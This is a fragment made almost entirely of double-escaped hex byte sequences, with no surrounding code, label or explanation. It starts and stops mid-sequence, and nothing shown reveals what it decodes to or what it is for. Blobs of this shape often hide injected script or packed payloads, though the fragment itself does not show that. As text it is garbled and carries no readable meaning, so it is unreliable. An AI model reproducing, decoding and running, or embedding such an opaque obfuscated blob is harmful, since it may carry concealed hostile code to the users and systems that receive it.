5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\